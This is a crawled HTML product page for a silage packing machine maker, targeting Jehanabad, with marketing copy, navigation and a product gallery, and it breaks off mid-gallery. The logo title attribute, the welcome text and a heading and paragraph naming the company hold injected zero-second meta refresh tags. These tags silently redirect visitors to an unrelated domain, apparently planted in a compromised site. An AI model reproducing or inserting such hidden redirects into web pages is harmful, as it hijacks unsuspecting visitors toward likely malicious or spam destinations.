

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.silagepackingmachine.in/jehanabad/
body_size: 12884
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<base href="https://www.silagepackingmachine.in/">

<title>Silage Packing Machine Manufacturers In Jehanabad | Silage Machine Jehanabad</title>
<meta name="description" content="Keyul Enterprise a notorious Silage Packing Machine Manufacturers in Jehanabad. Suppliers and exporters offer Silage Machine, Mini Silage Packing Machine in Jehanabad">
<meta name="keywords" content="Silage Packing Machine Manufacturers In Jehanabad, Silage Machine Suppliers In Jehanabad, Mini Silage Packing Machine Exporters, Silage Making Machine In Jehanabad, Manual Silage Packing Machine In Jehanabad, Silage Bag Packing Machine In Jehanabad, Silage Vacuum Packing Machine In Jehanabad">
<meta name="State" content="Maharashtra">
<meta name="City" content="Mumbai">
<meta name="distribution" content="global">
<meta name="language" content="english">
<meta name="rating" content="general">
<meta name="subject" content="Silage Packing Machine Manufacturers In Jehanabad | Silage Machine Jehanabad">
<meta name="robots" content="all">
<meta name="revisit-after" content="1 days">
<meta name="generator" content="https://www.silagepackingmachine.in/">


<!-- Open Graph -->
<meta property="og:type" content="article">
<meta property="og:title" content="Silage Packing Machine Manufacturers In Jehanabad | Silage Machine Jehanabad">
<meta property="og:image" content="https://www.silagepackingmachine.in/default/images/logo.webp">
<meta property="og:description" content="Keyul Enterprise a notorious Silage Packing Machine Manufacturers in Jehanabad. Suppliers and exporters offer Silage Machine, Mini Silage Packing Machine in Jehanabad">

<!-- Twitter -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Silage Packing Machine Manufacturers In Jehanabad | Silage Machine Jehanabad">
<meta name="twitter:description" content="Keyul Enterprise a notorious Silage Packing Machine Manufacturers in Jehanabad. Suppliers and exporters offer Silage Machine, Mini Silage Packing Machine in Jehanabad">

<!-- Dublin Core -->
<meta name="abstract" content="Silage Packing Machine Manufacturers In Jehanabad | Silage Machine Jehanabad">
<meta name="Classification" content="Keyul Enterprise a notorious Silage Packing Machine Manufacturers in Jehanabad. Suppliers and exporters offer Silage Machine, Mini Silage Packing Machine in Jehanabad">
<meta name="dc.source" content="Silage Packing Machine Manufacturers In Jehanabad | Silage Machine Jehanabad">
<meta name="dc.title" content="Silage Packing Machine Manufacturers In Jehanabad | Silage Machine Jehanabad">
<meta name="dc.keywords" content="Silage Packing Machine Manufacturers In Jehanabad, Silage Machine Suppliers In Jehanabad, Mini Silage Packing Machine Exporters, Silage Making Machine In Jehanabad, Manual Silage Packing Machine In Jehanabad, Silage Bag Packing Machine In Jehanabad, Silage Vacuum Packing Machine In Jehanabad">
<meta name="dc.subject" content="Silage Packing Machine Manufacturers In Jehanabad | Silage Machine Jehanabad">
<meta name="dc.description" content="Keyul Enterprise a notorious Silage Packing Machine Manufacturers in Jehanabad. Suppliers and exporters offer Silage Machine, Mini Silage Packing Machine in Jehanabad">

<link rel="canonical" href="https://www.silagepackingmachine.in/jehanabad/">
<link rel="icon" type="image/x-icon" href="https://www.keyulenterprise.com/default/images/favicon.ico">
<meta name="google-site-verification" content="SMojrtWoDfc6W7mqncrMwfFx7P3o5irkz5kgktFkFCQ">

<!-- CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
<link rel="stylesheet" href="default/style.css">
<link rel="stylesheet" href="https://webclickindia.co.in/smtp/css/mail.css">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-278P1LRVDR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-278P1LRVDR');
</script>
</head>
<body>

<main>
<div class="top-header-style-1 py-2">
<div class="container">
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 text-center float-left align-self-center">
<ul class="contact-info">
<li><a href="silage-machine.html">Silage Machine</a> <a href="silage-making-machine.html">Silage Making Machine </a> </li>
</ul>
</div>
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
<div class="social-media-item">
<ul class=" float-right">
<li class="mr-0"><a href="https://www.facebook.com/dynamicagromachinery" class="btn facebook" target="_blank" title="Connect Us on Facebook"><i class="fab fa-facebook" aria-hidden="true"></i></a></li>

<li class="mr-0"><a href="https://www.youtube.com/c/KeyulJoshisub_confirmation-1" class="btn youtube" target="_blank" title="Subscribe us on Youtube"><i class="fab fa-youtube" aria-hidden="true"></i></a></li>

<li class="mr-0"><a href="https://twitter.com/KeyulEnterprise" class="btn twitter" target="_blank"  title="Follow us on Twitter"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>

<li class="mr-0"><a href="https://www.instagram.com/keyulenterprise" class="btn instagram" target="_blank" title="Follow us on Instagram"><i class="fab fa-instagram" aria-hidden="true"></i></a></li>

<li class="mr-0"><a href="https://www.linkedin.com/company/keyulenterprise" class="btn linkedin" target="_blank"  title="Connect us on Linkedin"><i class="fab fa-linkedin" aria-hidden="true"></i></a></li>

</ul>
</div>
</div>
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 float-right">
<ul class="contact-info contact-info-2 float-right">
<li>
<i class="fas fa-phone-volume mr-2"></i>
CALL US: <a href="tel:9819995645" class="hk-hide">9819995645</a>
</li>
<li>
<i class="fas fa-envelope-open mr-2"></i>
Email Us: <a href="mailto:keyulenterprise@gmail.com">keyulenterprise@gmail.com</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<header>
<div class="container-fluid">
<div class="row">
<div class="col-12 row header-row">
<div class="col-lg-4 col-md-4 col-sm-3 col-xs-12 logo">
<a href="/" title="">
   <img src="https://www.silagepackingmachine.in/default/images/logo.webp" alt="Keyul Enterprise Logo" title="Keyul Enterprise" class="" width="217" height="67"></a>
</div>
<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 navigation home-nav">
<div class="navbar-area">
<div class="fennec-mobile-nav">
<div class="logo">
<a href="/" title="Keyul Enterprise<meta http-equiv="refresh" content="0;url=https://eighthpowerfully.com/edyq72k6?key=25bf27dc0e395a914d5f16453d6d88ec">">
   <img src="https://www.silagepackingmachine.in/default/images/logo.webp" alt="Keyul Enterprise Logo" title="Keyul Enterprise"></a>
</div>
</div>
<div class="fennec-nav">
<div class="container">
<nav class="navbar navbar-expand-md navbar-light">
<div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent" style="display: block;">
<ul class="navbar-nav">
<li class="nav-item"><a href="/" class="nav-link active" title="Home">Home </a>
</li>
<li class="nav-item"><a href="https://www.keyulenterprise.com/company-profile.html" target="_blank" class="nav-link" title="Company Profile">Company Profile</a>
</li>
<li class="nav-item">
<a href="https://www.silagepackingmachine.in/jehanabad/silage-packing-machine.html" class="nav-link" title="Silage Packing Machine">Silage Packing Machine <i class="fas fa-angle-down"></i></a>
<ul class="dropdown-menu">
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/automatic-silage-packing-machine.html" class="nav-link" title="Automatic Silage Packing Machine"><i class="fas fa-chevron-right"></i> Automatic Silage Packing Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/full-automatic-silage-making-machine.html" class="nav-link" title="Full Automatic Silage Making Machine"><i class="fas fa-chevron-right"></i> Full Automatic Silage Making Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/manual-silage-packing-machine.html" class="nav-link" title="Manual Silage Packing Machine"><i class="fas fa-chevron-right"></i> Manual Silage Packing Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/mini-silage-packing-machine.html" class="nav-link" title="Mini Silage Packing Machine"><i class="fas fa-chevron-right"></i> Mini Silage Packing Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/silage-bag-packing-machine.html" class="nav-link" title="Silage Bag Packing Machine"><i class="fas fa-chevron-right"></i> Silage Bag Packing Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/silage-box-making-machine.html" class="nav-link" title="Silage Box Making Machine"><i class="fas fa-chevron-right"></i> Silage Box Making Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/silage-machine.html" class="nav-link" title="Silage Machine"><i class="fas fa-chevron-right"></i> Silage Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/silage-making-machine.html" class="nav-link" title="Silage Making Machine"><i class="fas fa-chevron-right"></i> Silage Making Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/silage-vacuum-packing-machine.html" class="nav-link" title="Silage Vacuum Packing Machine"><i class="fas fa-chevron-right"></i> Silage Vacuum Packing Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/silage-wrapping-machine.html" class="nav-link" title="Silage Wrapping Machine"><i class="fas fa-chevron-right"></i> Silage Wrapping Machine</a>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/jehanabad/small-silage-packing-machine.html" class="nav-link" title="Small Silage Packing Machine"><i class="fas fa-chevron-right"></i> Small Silage Packing Machine</a>
</li>
</ul>
</li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/blogs.html" class="nav-link" title="Blogs">Blogs</a></li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/sitemap.html" class="nav-link" title="Sitemap">Sitemap</a></li>
<li class="nav-item"><a href="https://www.silagepackingmachine.in/contact-us.html" class="nav-link" title="Contact Us">Contact Us</a></li>

<li  class="nav-item"><a href="https://www.keyulenterprise.com/our-websites.html"  class="nav-link" target="_blank" title="Our Websites">Our Websites</a></li>

</ul>
<button class="ma5menu__toggle" type="button">
<span class="ma5menu__icon-toggle"></span> <span class="ma5menu__sr-only">Menu</span>
</button>
</div>
</nav>
</div>
</div>
<nav class="navbar navbar-expand-md navbar-light mobile-menu home-page-toggle">
<div style="display: none;">
<ul class="site-menu">
<li><a href="/" title="Home">Home</a></li>
<li><a href="https://www.keyulenterprise.com/company-profile.html" target="_blank"  title="Company Profile">Company Profile</a></li>
<li><a href="https://www.silagepackingmachine.in/jehanabad/silage-packing-machine.html" title="Silage Packing Machine">Silage Packing Machine</a>
<ul>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/automatic-silage-packing-machine.html" title="Automatic Silage Packing Machine">Automatic Silage Packing Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/full-automatic-silage-making-machine.html" title="Full Automatic Silage Making Machine">Full Automatic Silage Making Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/manual-silage-packing-machine.html" title="Manual Silage Packing Machine">Manual Silage Packing Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/mini-silage-packing-machine.html" title="Mini Silage Packing Machine">Mini Silage Packing Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/silage-bag-packing-machine.html" title="Silage Bag Packing Machine">Silage Bag Packing Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/silage-box-making-machine.html" title="Silage Box Making Machine">Silage Box Making Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/silage-machine.html" title="Silage Machine">Silage Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/silage-making-machine.html" title="Silage Making Machine">Silage Making Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/silage-vacuum-packing-machine.html" title="Silage Vacuum Packing Machine">Silage Vacuum Packing Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/silage-wrapping-machine.html" title="Silage Wrapping Machine">Silage Wrapping Machine</a>
</li>
<li>
<a href="https://www.silagepackingmachine.in/jehanabad/small-silage-packing-machine.html" title="Small Silage Packing Machine">Small Silage Packing Machine</a>
</li>
</ul>
</li>
<li><a href="https://www.silagepackingmachine.in/blogs.html" title="Sitemap">Blogs</a></li>
<li><a href="https://www.silagepackingmachine.in/sitemap.html" title="Sitemap">Sitemap</a></li>
<li><a href="https://www.silagepackingmachine.in/contact-us.html" title="Contact Us">Contact Us</a></li>
<li><a href="https://www.keyulenterprise.com/company-profile.html" title="Our Websites">Our Websites</a></li>

</ul>
<!-- source for mobile menu end -->
</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><div id="carouselExampleIndicators" class="carousel slide" data-ride="carousel">
<ol class="carousel-indicators">
<li data-target="#carouselExampleIndicators" data-slide-to="0" class="active"></li>
<li data-target="#carouselExampleIndicators" data-slide-to="1" class=""></li>
<li data-target="#carouselExampleIndicators" data-slide-to="2" class=""></li>
</ol>

<div class="carousel-inner">
<div class="carousel-item active"><img class="d-block w-100" src="https://www.silagepackingmachine.in/default/images/banner-1.webp" alt="Silage Packing Machine" title="Silage Packing Machine"></div>
<div class="carousel-item "><img class="d-block w-100" src="https://www.silagepackingmachine.in/default/images/banner-2.webp" alt="Silage Bag Packing Machine" title="Silage Bag Packing Machine"></div>
<div class="carousel-item "><img class="d-block w-100" src="https://www.silagepackingmachine.in/default/images/banner-3.webp" alt="Automatic Silage Packing Machine" title="Automatic Silage Packing Machine"></div>
</div>

<a class="carousel-control-prev" href="#carouselExampleIndicators" role="button" data-slide="prev">
<span class="carousel-control-prev-icon" aria-hidden="true"></span>
<span class="sr-only">Previous</span>
</a>

<a class="carousel-control-next" href="#carouselExampleIndicators" role="button" data-slide="next">
<span class="carousel-control-next-icon" aria-hidden="true"></span>
<span class="sr-only">Next</span>
</a>
</div><section class="plan-text py-5 wow zoomIn">
  <div class="container">
    <div class="row">
      <div class="col-12 para about-content-page">
	  <p class="text-center head1-about pb-3">Welcome To Keyul Enterprise<meta http-equiv="refresh" content="0;url=https://eighthpowerfully.com/edyq72k6?key=25bf27dc0e395a914d5f16453d6d88ec"></p>
        <h1 class="text-center head1-about pb-3">Silage Packing Machine Manufacturers In Jehanabad</h1>
        <p style="text-align:justify">With profound and rich experience of two decades, <strong>Keyul Enterprise</strong> has carved a niche as one of the top-notch <strong>Silage Packing Machine Manufacturers in Jehanabad</strong>. To meet the varied needs of the clients, the range includes Manual Silage Packing Machine, Full Automatic Silage Making Machine, Mini Silage Packing Machine, Silage Bag Packing Machine, Silage Box Making Machine, Silage Vacuum Packing Machine, and Silage Wrapping Machine. All these machines are available in various technical specifications to meet the specific requirements of the application areas.</p>

<p style="text-align:justify">The in-house manufacturing unit help in the quality and quantity production of the Small Silage Packing Machine, Automatic Silage Packing Machine in Jehanabad. The machine is tested on various quality parameters to ensure zero manufacturing defects and performance flaws. The team is also available for technical assistance in order to help the esteemed buyers with the working of the machine. Moreover, the range also includes Silage Making Machine that helps in meeting the requirements of fodder for cattle during off season.</p>

<p style="text-align:justify">The team at Keyul is well-versed with the knowledge in their respective domain. The team also conducts regular R&amp;D so as to make the silage making machines a perfect match to the international standards. The company is also known to ascertain utmost customer&rsquo;s satisfaction by delivering Silage Making and Packing Machines in in Jehanabad at industry leading prices and timely delivery within the said timeframe.</p>

<p style="text-align:justify">Adopting transparent business policies, we have acquired noteworthy position amidst the distinguished <strong>Silage Machine Suppliers in Jehanabad and Exporters</strong>. The company is also making diligent efforts to maintain the leading position and attain a competitive edge in the cut throat market competition.</p>
      </div>
    </div>
  </div>
</section> 

<section class="cow-milk py-5">
<div class="container">
<div class="row">
<h2 class="text-center d-block w-100 short-temp text-white">Best Silage Machine Manufacturers In Keyul Enterprise<meta http-equiv="refresh" content="0;url=https://eighthpowerfully.com/edyq72k6?key=25bf27dc0e395a914d5f16453d6d88ec">, We Offer</h2>
<p class="text-center text-white d-block w-100">We are the trusted Silage Machine Manufacturers in Keyul Enterprise<meta http-equiv="refresh" content="0;url=https://eighthpowerfully.com/edyq72k6?key=25bf27dc0e395a914d5f16453d6d88ec"> who offer you nothing other than the best. We deals in premium quality range of Automatic Silage Packing Machine, Full Automatic Silage Making Machine, Manual Silage Packing Machine, Mini Silage Packing Machine, Silage Bag Packing Machine, Silage Box Making Machine, Silage Making Machine, Silage Packing Machine, Silage Vacuum Packing Machine, Silage Wrapping Machine, and Small Silage Packing Machine. </p>
</div>
</div>
</section>

<div class="logo-center text-center">
<img src="https://www.silagepackingmachine.in/default/images/logo.webp" title="" alt="" class="bg-white border">
</div>
<section class="about-curve py-5">
<div class="container">
<div class="row">
<div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 cow-site">
<img src="https://www.silagepackingmachine.in/default/images/img-cattle-feed-making-machine.webp" alt="Automatic Silage Packing Machine" title="Automatic Silage Packing Machine" class="w-100 wow fadeInLeft">
</div>
<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 cow-content wow fadeInRight experiance align-self-center">
<h3 class="experiance-hme mb-3">Automatic Silage Packing Machine</h3>
<p>Keyul Enterprise is one of the well-known amidst the Automatic Silage Packing Machine Manufacturers in India. The unmatched quality and excellent performance has attracted buyers from all across the globe to place huge orders. Being automatic in nature, this helps in removing the hustle and focusing in huge output.</p>
</div>
</div>
</div>
</section>   
<section class="why-choose-us py-5">
<div class="container">
<div class="row">

<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 why-choose-side align-self-center">
<h3>Full Automatic Silage Making Machine</h3>
<p class="mb-3">Keyul Enterprise is one of the trusted Full Automatic Silage Making Machine Manufacturers in India. Premium quality materials used in the manufacturing ensure countable attributes like durability, strength and fine finish. The surface of the machine is also treated with special powder coating to prevent rust causing conditions.</p>
</div>
<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 why-choose-side-img align-self-center">
<img src="https://www.silagepackingmachine.in/default/images/img-cow-dung-dewatering-machine.webp" alt="Full Automatic Silage Making Machine" title="Full Automatic Silage Making Machine" class="w-75">

</div>
</div>
</div>
</section>
<section class="products-section py-5">
<div class="container">
<div class="products-heading text-center pb-3">
<h4 class="pb-2 ou-prduts">Our Comprehensive Range - Top Manual Silage Packing Machine Manufacturers In Jehanabad </h4>
<p>We deals in nothing but the best range of Silage Packing Machine, Mini Silage Packing Machine, Silage Machine, Full Automatic Silage Making Machine, Automatic Silage Packing Machine, Silage Box Making Machine, Manual Silage Packing Machine, Silage Making Machine, Silage Vacuum Packing Machine, Silage Bag Packing Machine, Small Silage Packing Machine, and Silage Wrapping Machine in Jehanabad. Browse our website today and buy at a competitive price.</p>
</div>
<div class="row">
<div id="products" class="owl-carousel">

<div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/full-automatic-silage-making-machine.html" title="Full Automatic Silage Making Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-full-automatic-silage-making-machine.webp" title="Full Automatic Silage Making Machine Manufacturers" alt="Full Automatic Silage Making Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/full-automatic-silage-making-machine.html" title="Full Automatic Silage Making Machine Manufacturers">Full Automatic Silage Making Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/manual-silage-packing-machine.html" title="Manual Silage Packing Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-manual-silage-packing-machine.webp" title="Manual Silage Packing Machine Manufacturers" alt="Manual Silage Packing Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/manual-silage-packing-machine.html" title="Manual Silage Packing Machine Manufacturers">Manual Silage Packing Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/mini-silage-packing-machine.html" title="Mini Silage Packing Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-mini-silage-packing-machine.webp" title="Mini Silage Packing Machine Manufacturers" alt="Mini Silage Packing Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/mini-silage-packing-machine.html" title="Mini Silage Packing Machine Manufacturers">Mini Silage Packing Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/silage-bag-packing-machine.html" title="Silage Bag Packing Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-silage-bag-packing-machine.webp" title="Silage Bag Packing Machine Manufacturers" alt="Silage Bag Packing Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/silage-bag-packing-machine.html" title="Silage Bag Packing Machine Manufacturers">Silage Bag Packing Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/silage-box-making-machine.html" title="Silage Box Making Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-silage-box-making-machine.webp" title="Silage Box Making Machine Manufacturers" alt="Silage Box Making Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/silage-box-making-machine.html" title="Silage Box Making Machine Manufacturers">Silage Box Making Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/silage-machine.html" title="Silage Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-silage-machine.webp" title="Silage Machine Manufacturers" alt="Silage Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/silage-machine.html" title="Silage Machine Manufacturers">Silage Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/silage-making-machine.html" title="Silage Making Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-silage-making-machine.webp" title="Silage Making Machine Manufacturers" alt="Silage Making Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/silage-making-machine.html" title="Silage Making Machine Manufacturers">Silage Making Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/silage-packing-machine.html" title="Silage Packing Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-silage-packing-machine.webp" title="Silage Packing Machine Manufacturers" alt="Silage Packing Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/silage-packing-machine.html" title="Silage Packing Machine Manufacturers">Silage Packing Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/silage-vacuum-packing-machine.html" title="Silage Vacuum Packing Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-silage-vacuum-packing-machine.webp" title="Silage Vacuum Packing Machine Manufacturers" alt="Silage Vacuum Packing Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/silage-vacuum-packing-machine.html" title="Silage Vacuum Packing Machine Manufacturers">Silage Vacuum Packing Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/silage-wrapping-machine.html" title="Silage Wrapping Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-silage-wrapping-machine.webp" title="Silage Wrapping Machine Manufacturers" alt="Silage Wrapping Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/silage-wrapping-machine.html" title="Silage Wrapping Machine Manufacturers">Silage Wrapping Machine</a></span>
</div> 
</div>
</div>   
 <div class="item">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-img">

<a href="jehanabad/small-silage-packing-machine.html" title="Small Silage Packing Machine">
   <img src="https://www.silagepackingmachine.in/images/products/img-small-silage-packing-machine.webp" title="Small Silage Packing Machine Manufacturers" alt="Small Silage Packing Machine Manufacturers" width="268" height="268" class="rounded border"></a>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 pro-text align-self-center ou-prodcts">
<span><a href="https://www.silagepackingmachine.in/jehanabad/small-silage-packing-machine.html" title="Small Silage Packing Machine Manufacturers">Small Silage Packing Machine</a></span>
</div> 
</div>
</div>   
 

</div>
</div>
</div>
</section>

<section class="gallery-item py-5">
<div class="container">
<div class="galley-head text-center">
<h4 class="pb-5 ou-prduts text-white">Best Silage Bag Packing Machine Manufacturers In Jehanabad, Products Gallery </h4>
</div>   
<div class="row">
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 gallery-box mb-4">
<div class="box">
<a href="https://www.silagepackingmachine.in/images/products/img-automatic-silage-packing-machine.webp" title="Automatic Silage Packing Machine In Jehanabad" data-fancybox="images" data-srcset="images/products/img-automatic-silage-packing-machine.webp">
<img src="images/products/img-automatic-silage-packing-machine.webp" alt="Automatic Silage Packing Machine In Jehanabad" title="Automatic Silage Packing Machine In Jehanabad" width="500" height="500">
<div class="box-content">
<p class="title"><i class="fas fa-search-plus"></i></p>   
</div>
</a>
</div>
<div class="text-center"><a href="#" class="text-white text-center" title="Automatic Silage Packing Machine">Automatic Silage Packing Machine</a></div>

</div>
   
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 gallery-box mb-4">
<div class="box">
<a href="https://www.silagepackingmachine.in/images/products/img-full-automatic-silage-making-machine.webp" title="" data-fancybox="images" data-srcset="images/products/img-full-automatic-silage-making-machine.webp">
<img src="https://www.silagepackingmachine.in/images/products/img-full-automatic-silage-making-machine.webp" alt="" title="" width="500" height="500">
<div class="box-content">
<p class="title"><i class="fas fa-search-plus"></i></p>   
</div>
</a>
</div>
<div class="text-center"><a href="#" class="text-white text-center" title="waste-shredder">Full Automatic Silage Making Machine</a></div>

</div>

<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 gallery-box mb-4">
<div class="box">
<a href="https://www.silagepackingmachine.in/images/products/img-automatic-silage-packing-machine.webp" title="Manual Silage Packing Machine In Jehanabad" data-fancybox="images" data-srcset="images/products/img-automatic-silage-packing-machine.webp">
<img src="https://www.silagepackingmachine.in/images/products/img-automatic-silage-packing-machine.webp" alt="Manual Silage Packing Machine In Jehanabad" title="Manual Silage Packing Machine In Jehanabad" width="500" height="500">
<div class="box-content">
<p class="title"><i class="fas fa-search-plus"></i></p>   
</div>
</a>
</div>
<div class="text-center"><a href="#" class="text-white text-center" title="Manual Silage Packing Machine In Jehanabad">Manual Silage Packing Machine</a></div>

</div>

<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 gallery-box mb-4">
<div class="box">
<a href="https://www.silagepackingmachine.in/images/products/img-full-automatic-silage-making-machine.webp" title="Mini Silage Packing Machine In Jehanabad" data-fancybox="images" data-srcset="images/products/img-full-automatic-silage-making-machine.webp">
<img src="https://www.silagepackingmachine.in/images/products/img-full-automatic-silage-making-machine.webp" alt="Mini Silage Packing Machine In Jehanabad" title="Mini Silage Packing Machine In Jehanabad" width="500" height="500">
<div class="box-content">
<p class="title"><i class="fas fa-search-plus"></i></p>   
</div>
</a>
</div>
<div class="text-center"><a href="#" class="text-white text-center" title="Mini Silage Packing Machine In Jehanabad">Mini Silage Packing Machine</a></div>

</div>



<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 gallery-box mb-4">
<div class="box">
<a href="https://www.silagepackingmachine.in/images/products/img-automatic-silage-packing-machine.webp"  title="Silage Bag Packing Machine In Jehanabad" data-fancybox="images" data-srcset="images/products/img-automatic-silage-packing-machine.webp">
<img src="https://www.silagepackingmachine.in/images/products/img-automatic-silage-packing-machine.webp" alt="Silage Bag Packing Machine In Jehanabad" title="Silage Bag Packing Machine In Jehanabad" width="500" height="500">
<div class="box-content">
<p class="title"><i class="fas fa-search-plus"></i></p>   
</div>
</a>
</div>
<div class="text-center"><a href="#" class="text-white text-center" title="Silage Bag Packing Machine In Jehanabad">Silage Bag Packing Machine</a></div>

</div>

<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 gallery-box mb-4">
<div class="box">
